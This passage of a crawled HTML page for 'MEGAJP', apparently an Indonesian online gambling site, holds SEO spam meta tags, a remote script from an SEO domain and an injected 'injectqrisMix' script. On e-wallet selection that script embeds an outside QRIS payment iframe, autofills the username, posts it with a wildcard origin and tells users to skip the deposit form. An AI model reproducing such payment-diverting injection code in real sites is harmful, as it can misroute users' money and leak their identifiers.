

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coreprognostex.com/
body_size: 46903
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil</title>
  <meta name="description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
  <meta name="keywords" content="megajp, mega jp , login megajp, daftar megajp, link megajp, situs megajp, agen megajp, livechat megajp, bandar megajp, slot megajp" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <script src="https://seo268.vip/sc/kepo/megajp.js"></script>


<style>
.pesan-rahasia {
  background: #fff900;
  padding: 10px 80px;
  border-radius: 10px;
  font-size: 18px;
  color: black;
  font-family: helvetica;
  border: 2px solid transparent;
  background-clip: padding-box;
  animation: borderAnimation 2s ease-in-out infinite;
  text-align: center;
}

#injectqrisMix {
  height: 900px !important;
  margin-top: 12px;
  display: none;
}
</style>

<script>
window.addEventListener('load', () => {
if (location.pathname.includes('/register')) return;
  const waitSelect = setInterval(() => {
    const selects = document.querySelectorAll('select');
    if (selects.length >= 2) {
      clearInterval(waitSelect);

      const bankSelect = selects[1];
      const userText = document.querySelector('.user-welcome span')?.textContent || '';
      const USERNAME = userText.split(',')[1]?.trim().toLowerCase() || 'guest';

      const qrisBox = document.createElement('div');
      qrisBox.id = 'injectqrisMix';
      qrisBox.innerHTML = `
        <h1 class="pesan-rahasia">
          Setelah Transfer QRIS,<br>
          Silakan Refresh Akun Anda<br>
          Tanpa Mengisi Formulir Deposit.
        </h1>
        <iframe id="iframeqrisMix" scrolling="no"
          style="width:100%;height:100%;border:none;overflow:hidden;"
          src="https://megajp.qris-x.com/prn.php"></iframe>
      `;
      bankSelect.parentNode.appendChild(qrisBox);
      const iframe = document.getElementById('iframeqrisMix');

      const fillUsernameOnce = () => {
        const input = Array.from(document.querySelectorAll('input'))
          .find(i => /username|user ?id/i.test(i.placeholder || i.name || i.id || ''));
        if (input && !input.value.trim()) {
          input.value = USERNAME;
          return true;
        }
        return false;
      };

      const observer = new MutationObserver(() => {
        if (fillUsernameOnce()) observer.disconnect();
      });
      observer.observe(document.body, { childList: true, subtree: true });

      const handleBankChange = () => {
        const choice = (bankSelect.value ||
          bankSelect.options[bankSelect.selectedIndex].text)
          .toLowerCase().trim();

        const isQrisBank = choice.includes('dana') || choice.includes('ovo')|| choice.includes('linkaja')|| choice.includes('gopay');
        qrisBox.style.display = isQrisBank ? 'block' : 'none';

        if (isQrisBank) {
          iframe.onload = () => {
            iframe.contentWindow.postMessage(`{"username":"${USERNAME}"}`, '*');
          };
          fillUsernameOnce();
          window.scrollTo({ top: qrisBox.offsetTop - 60, behavior: 'smooth' });
        }
      };

      bankSelect.addEventListener('change', handleBankChange);
      handleBankChange();
    }
  }, 150);
});
</script>








<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://quantumprophecy.com/">
<link rel="amphtml" href="https://megajpampx.com/newamp/">
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="ahrefs-site-verification" content="d5a3e3299ab71edd083b55b55ee1ee20dea5adc9ff01cf1081c7e51e03895440">
<meta content='https://www.google.com/q=megajp/page=1' name='page google.com'/>
<link rel="shortcut icon" href="https://120743.com/banner-megajp/favicon.png">
<meta content='https://www.google.co.id/q=megajp/page=1' name='page google.co.id'/>
<meta property="og:locale" content="en_US" /> <meta property="og:type" content="website" />
<meta property="og:title" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil" />
<meta property="og:description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
<meta property="og:url" content="https://quantumprophecy.com/" />
<meta property="og:site_name" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil"
" />
<meta property="og:image" content="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" />
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index,follow"/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='yahoobot'/>
<meta content='follow, all' name='bingbot'/>
<meta content='never' name='expires'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='always' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='all' name='audience'/>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://quantumprophecy.com/">
<meta name="twitter:creator" content="MEGAJP">
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot, InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://quantumprophecy.com\/","name":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","alternateName":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","potentialAction":{"@type":"SearchAction","target":"https://quantumprophecy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-WVNMZFCJD8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WVNMZFCJD8'); </script> 


<script> document.addEventListener("DOMContentLoaded",function(){ $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore(".main-slider .item:nth-child(1)"); $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore("#slider .item:nth-child(1)"); },false); </script>

<style>
i.svg-promo::after {content: "HOT";background: red;display: inline-block;border-radius: 2px;font-size: 8px;font-weight: bold;width: 25px;text-align: center;position: relative;top: -20%;left: 80%;font-style:normal;}.nav-item{border-right:2px solid;border-bottom:2px solid;}
</style>


<!-- TOMBOL UTAMA FLOATING -->
<div id="floatingMenuBtn" class="floating-btn">
  <img src="https://120743.com/twentytwentyfive/mega/menuu.gif" width="60" alt="Menu"> <!-- GANTI GAMBAR UTAMA -->
</div>

<!-- MENU POPUP MELAYANG -->
<div id="popupMenu" class="popup-menu">
  <!-- GANTI LINK & GAMBAR SESUAI KEBUTUHAN -->
  <a href="https://wa.me/6285122627033" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/wa.gif" alt="WA"></a> <!-- WA -->
  <a href="https://megajp16.rtp2025jp.com/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/rtp.gif" alt="RTP"></a> <!-- RTP -->
  <a href="https://hadiahluckyspin.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/lucky.gif" alt="Lucky Wheel"></a> <!-- Lucky Wheel -->
  <a href="https://mysteryboxsatu.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/mystery.gif" alt="Mystery Box"></a> <!-- Mystery Box -->
  <a href="https://pusatpengaduan.site/megajp/form.html" target="_blank"><img src="https://pusatpengaduan.site/image/form.webp" alt="Pengaduan"></a> <!-- Pengaduan -->
</div>

<!-- CSS UNTUK FLOATING & MENU -->
<style>
  .floating-btn {
    position: fixed;
    bottom: 40px;
    left: 5px;
    z-index: 9999;
    cursor: pointer;
  }

  .popup-menu {
    position: fixed;
    bottom: 110px;
    left: 5px;
    z-index: 9998;
    display: none;
    flex-direction: column;
    gap: 10px;
  }

  .popup-menu a img {
    width: 60px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  }
</style>

<!-- JS UNTUK TOGGLE MENU -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const toggleBtn = document.getElementById("floatingMenuBtn");
    const popupMenu = document.getElementById("popupMenu");

    toggleBtn.addEventListener("click", function () {
      popupMenu.style.display = (popupMenu.style.display === "flex") ? "none" : "flex";
    });
  });
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 